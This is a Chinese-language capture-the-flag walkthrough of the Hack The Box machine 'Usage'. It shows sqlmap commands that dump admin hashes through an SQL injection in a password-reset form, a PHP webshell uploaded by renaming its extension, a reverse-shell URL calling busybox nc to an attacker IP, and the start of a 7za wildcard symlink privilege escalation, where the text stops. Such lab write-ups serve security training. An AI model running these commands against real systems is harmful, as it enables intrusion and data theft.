
Recon: 1 rustscan -a 10.10.11.18 --range 1-10000
1 nmap 10.10.11.18 -p22,53,80 -sC -sV
Getshell: admin按钮会跳转到admin.usage.htb:

使用的是Laravel框架:

在以下地址发现SQL注入漏洞:
1 http://usage.htb/forget-password
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /forget-password HTTP/1.1 Host : usage.htbContent-Length : 75Cache-Control : max-age=0Accept-Language : zh-CNUpgrade-Insecure-Requests : 1Origin : http://usage.htbContent-Type : application/x-www-form-urlencodedUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://usage.htb/forget-passwordAccept-Encoding : gzip, deflate, brCookie : XSRF-TOKEN=eyJpdiI6Im9JNWtpS2tJYU9EWjVsNk1Uc2dLUFE9PSIsInZhbHVlIjoiNHAyaDV1YTlpdTBrMEhrWnRzZTAvTnBseUppbjVtRVJFWE5FYXJZbFlIeituZEQ1czNjS1RKajhFMTN0MTE0UjltT2s2aFo5WktOcU5uYkJqcFloN3VKVm5rTXdqck9lcWt5MW9ZRUkzK2RBcm9EaGgrRENlS3d4cjlIYVZ5MUwiLCJtYWMiOiI4ZDA2ODlhZDM2ZjZmYmM5OTI4MjY0MDk4MjQ0NTkxZTNhZGJmZWJmNWIxYTA4NDlhODRmMmMxYWE5ZWUxYTQxIiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6IkEvR1lzbXlHZ1Y5TGFKQit1bDBReVE9PSIsInZhbHVlIjoiZWp0QU1rU1l2RllaWWV2bk9NZWM2OUwrREUwTmFuZFJkanNoc2lUNlUxQU5ubm95U3hvOGZLUCszamg2cHFyMjFmS1BOejI3a2pENVJESGFObXdtTzJ0ejU5czUzMHE2a3F3clh3T09IbExvZFZ0SkFDaVJQK291TVpOZUlNMlciLCJtYWMiOiI3NzM0OTcxNDk0ZWU5NjE3ZDlhMTE0YTIzMTAzMWJlYjg2MjI3YWQ1NzEwZmM5NmFlMzY3YzljN2U1Njg0M2IwIiwidGFnIjoiIn0%3DConnection : keep-alive_token =UOr0hKXjlukyhTH3cJIyUPBubW2sQSzXUgWVVpW3&email=test
1 sqlmap -r sqltest --batch -v 3 -p email --level 5

通过以下命令dump管理员哈希:
1 sqlmap -r sqltest --batch -v 3 -p email --level 5 -D usage_blog -T admin_users --dump

通过john破解:

登录admin.usage.htb,能够发现后端服务环境信息:

在右上角管理员设置中可以更改管理员头像:

将webshell后缀改为jpg,上传时候再把后缀加上php:

在新标签中打开图片:
反弹shell:
1 http://admin.usage.htb/uploads/images/shell.jpg.php?cmd=busybox%20nc%2010.10.16.21%20443%20-e%20sh


发现用户个人密钥:

上传linpeas.sh:

在用户目录下的.monitrc文件里发现了密码:

该密码可以被用来切换到用户xander:


这是一个项目管理工具:
用strings去查能看到一个通配符:
1 2 /var/www/html /usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
看起来像是进到/var/www/html目录,然后使用7za对当前目录进行压缩打包并输出至/var/backups/project.zip.
可以利用软链接:
